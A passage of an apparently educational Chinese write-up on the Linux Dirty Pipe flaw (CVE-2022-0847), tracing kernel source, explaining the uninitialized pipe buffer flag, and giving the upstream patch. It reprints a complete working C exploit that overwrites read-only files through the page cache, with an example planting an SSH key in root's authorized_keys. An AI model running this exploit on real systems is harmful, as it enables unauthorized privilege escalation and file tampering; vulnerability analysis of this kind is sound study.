copied = copy_page_to_iter(page, offset, bytes, iter);
already_read += copied;
iocb->ki_pos += copied;
ra->prev_pos = iocb->ki_pos;
if (copied < bytes) {
error = -EFAULT;
break;
}
}
put_pages:
for (i = 0; i < pagevec_count(&pvec); i++)
put_page(pvec.pages[i]);
pagevec_reinit(&pvec);
} while (iov_iter_count(iter) && iocb->ki_pos < isize && !error);
file_accessed(filp);
return already_read ? already_read : error;
}
```
`lib/iov_iter.c`
[`__copy_page_to_iter`](https://elixir.bootlin.com/linux/v5.15/source/lib/iov_iter.c#L801)
```c=801
static size_t __copy_page_to_iter(struct page *page, size_t offset, size_t bytes,
struct iov_iter *i)
{
if (likely(iter_is_iovec(i)))
return copy_page_to_iter_iovec(page, offset, bytes, i);
if (iov_iter_is_bvec(i) || iov_iter_is_kvec(i) || iov_iter_is_xarray(i)) {
void *kaddr = kmap_local_page(page);
size_t wanted = _copy_to_iter(kaddr + offset, bytes, i);
kunmap_local(kaddr);
return wanted;
}
if (iov_iter_is_pipe(i))
// 進去 copy_page_to_iter_pipe
return copy_page_to_iter_pipe(page, offset, bytes, i);
if (unlikely(iov_iter_is_discard(i))) {
if (unlikely(i->count < bytes))
bytes = i->count;
i->count -= bytes;
return bytes;
}
WARN_ON(1);
return 0;
}
size_t copy_page_to_iter(struct page *page, size_t offset, size_t bytes,
struct iov_iter *i)
{
size_t res = 0;
if (unlikely(!page_copy_sane(page, offset, bytes)))
return 0;
page += offset / PAGE_SIZE; // first subpage
offset %= PAGE_SIZE;
while (1) {
// 進去 __copy_page_to_iter
size_t n = __copy_page_to_iter(page, offset,
min(bytes, (size_t)PAGE_SIZE - offset), i);
res += n;
bytes -= n;
if (!bytes || !n)
break;
offset += n;
if (offset == PAGE_SIZE) {
page++;
offset = 0;
}
}
return res;
}
```
[`copy_page_to_iter_pipe`](https://elixir.bootlin.com/linux/v5.15/source/lib/iov_iter.c#L384)
```c=384
static size_t copy_page_to_iter_pipe(struct page *page, size_t offset, size_t bytes,
struct iov_iter *i)
{
struct pipe_inode_info *pipe = i->pipe;
struct pipe_buffer *buf;
unsigned int p_tail = pipe->tail;
unsigned int p_mask = pipe->ring_size - 1;
unsigned int i_head = i->head;
size_t off;
if (unlikely(bytes > i->count))
bytes = i->count;
if (unlikely(!bytes))
return 0;
if (!sanity(i))
return 0;
off = i->iov_offset;
buf = &pipe->bufs[i_head & p_mask];
if (off) {
if (offset == off && buf->page == page) {
/* merge with the last one */
buf->len += bytes;
i->iov_offset += bytes;
goto out;
}
i_head++;
buf = &pipe->bufs[i_head & p_mask];
}
if (pipe_full(i_head, p_tail, pipe->max_usage))
return 0;
// ----------------------- buf->flag 未初始化 -----------------------
buf->ops = &page_cache_pipe_buf_ops;
get_page(page);
buf->page = page;
buf->offset = offset;
buf->len = bytes;
pipe->head = i_head + 1;
i->iov_offset = offset + bytes;
i->head = i_head;
out:
i->count -= bytes;
return bytes;
}
```
:::
## Conclusion
當 splice 開始讀時,會 call `copy_page_to_iter`,讓 pipe buff 指到 page cache (disk load 資料的地方),但卻在初始化時,沒有將 flag 初始化,導致如果 page 未寫滿,且 call 到 `pipe_write` 時,若是 flag 有 `PIPE_BUF_FLAG_CAN_MERGE`,那會直接將資料寫進未滿的 page,而這塊 page 正好就是剛剛 disk load 資料的 page,導致造成任意寫。
## Poc
* 攻擊流程
1. 寫滿 pipe buffer 讓 `PIPE_BUF_FLAG_CAN_MERGE` 全部設起來
2. 讀所有 pipe buffer 讓 page 釋放掉
3. call `splice` 至少一個 byte
4. 開寫
* 使用限制
1. 目標檔案需要有 read 權限 (splice 用)
2. 寫的部分不能跨 page (至少要 splice 1 byte)
3. 不能擴大檔案
```c=
/* SPDX-License-Identifier: GPL-2.0 */
/*
* Copyright 2022 CM4all GmbH / IONOS SE
*
* author: Max Kellermann <max.kellermann@ionos.com>
*
* Proof-of-concept exploit for the Dirty Pipe
* vulnerability (CVE-2022-0847) caused by an uninitialized
* "pipe_buffer.flags" variable. It demonstrates how to overwrite any
* file contents in the page cache, even if the file is not permitted
* to be written, immutable or on a read-only mount.
*
* This exploit requires Linux 5.8 or later; the code path was made
* reachable by commit f6dd975583bd ("pipe: merge
* anon_pipe_buf*_ops"). The commit did not introduce the bug, it was
* there before, it just provided an easy way to exploit it.
*
* There are two major limitations of this exploit: the offset cannot
* be on a page boundary (it needs to write one byte before the offset
* to add a reference to this page to the pipe), and the write cannot
* cross a page boundary.
*
* Example: ./write_anything /root/.ssh/authorized_keys 1 $'\nssh-ed25519 AAA......\n'
*
* Further explanation: https://dirtypipe.cm4all.com/
*/
#define _GNU_SOURCE
#include <unistd.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/stat.h>
#include <sys/user.h>
#ifndef PAGE_SIZE
#define PAGE_SIZE 4096
#endif
/**
* Create a pipe where all "bufs" on the pipe_inode_info ring have the
* PIPE_BUF_FLAG_CAN_MERGE flag set.
*/
static void prepare_pipe(int p[2])
{
if (pipe(p)) abort();
const unsigned pipe_size = fcntl(p[1], F_GETPIPE_SZ);
static char buffer[4096];
/* fill the pipe completely; each pipe_buffer will now have
the PIPE_BUF_FLAG_CAN_MERGE flag */
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
write(p[1], buffer, n);
r -= n;
}
/* drain the pipe, freeing all pipe_buffer instances (but
leaving the flags initialized) */
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
read(p[0], buffer, n);
r -= n;
}
/* the pipe is now empty, and if somebody adds a new
pipe_buffer without initializing its "flags", the buffer
will be mergeable */
}
int main(int argc, char **argv)
{
if (argc != 4) {
fprintf(stderr, "Usage: %s TARGETFILE OFFSET DATA\n", argv[0]);
return EXIT_FAILURE;
}
/* dumb command-line argument parser */
const char *const path = argv[1];
loff_t offset = strtoul(argv[2], NULL, 0);
const char *const data = argv[3];
const size_t data_size = strlen(data);
if (offset % PAGE_SIZE == 0) {
fprintf(stderr, "Sorry, cannot start writing at a page boundary\n");
return EXIT_FAILURE;
}
const loff_t next_page = (offset | (PAGE_SIZE - 1)) + 1;
const loff_t end_offset = offset + (loff_t)data_size;
if (end_offset > next_page) {
fprintf(stderr, "Sorry, cannot write across a page boundary\n");
return EXIT_FAILURE;
}
/* open the input file and validate the specified offset */
const int fd = open(path, O_RDONLY); // yes, read-only! :-)
if (fd < 0) {
perror("open failed");
return EXIT_FAILURE;
}
struct stat st;
if (fstat(fd, &st)) {
perror("stat failed");
return EXIT_FAILURE;
}
if (offset > st.st_size) {
fprintf(stderr, "Offset is not inside the file\n");
return EXIT_FAILURE;
}
if (end_offset > st.st_size) {
fprintf(stderr, "Sorry, cannot enlarge the file\n");
return EXIT_FAILURE;
}
/* create the pipe with all flags initialized with
PIPE_BUF_FLAG_CAN_MERGE */
int p[2];
prepare_pipe(p);
/* splice one byte from before the specified offset into the
pipe; this will add a reference to the page cache, but
since copy_page_to_iter_pipe() does not initialize the
"flags", PIPE_BUF_FLAG_CAN_MERGE is still set */
--offset;
ssize_t nbytes = splice(fd, &offset, p[1], NULL, 1, 0);
if (nbytes < 0) {
perror("splice failed");
return EXIT_FAILURE;
}
if (nbytes == 0) {
fprintf(stderr, "short splice\n");
return EXIT_FAILURE;
}
/* the following write will not create a new pipe_buffer, but
will instead write into the page cache, because of the
PIPE_BUF_FLAG_CAN_MERGE flag */
nbytes = write(p[1], data, data_size);
if (nbytes < 0) {
perror("write failed");
return EXIT_FAILURE;
}
if ((size_t)nbytes < data_size) {
fprintf(stderr, "short write\n");
return EXIT_FAILURE;
}
printf("It worked!\n");
return EXIT_SUCCESS;
}
```
## Patch
[補上初始化就好](https://lore.kernel.org/lkml/20220221100313.1504449-1-max.kellermann@ionos.com/)
`lib/iov_iter.c`
```diff=415
buf->ops = &page_cache_pipe_buf_ops;
+ buf->flags = 0;
get_page(page);
buf->page = page;
buf->offset = offset;
```
`lib/iov_iter.c`
```diff=578
buf->ops = &default_pipe_buf_ops;
+ buf->flags = 0;
buf->page = page;
buf->offset = 0;
buf->len = min_t(ssize_t, left, PAGE_SIZE);
```
## Reference
[dirtypipe](https://dirtypipe.cm4all.com/)
[以 sendfile 和 splice 系統呼叫達到 Zero-Copy](https://hackmd.io/@sysprog/linux2020-zerocopy)
[Page cache](https://www.kernel.org/doc/html/latest/admin-guide/mm/concepts.html#page-cache)
[Anonymous Memory](https://www.kernel.org/doc/html/latest/admin-guide/mm/concepts.html#anonymous-memory)
 Sign in with Wallet
Connect another wallet
Sign in with Wallet
Connect another wallet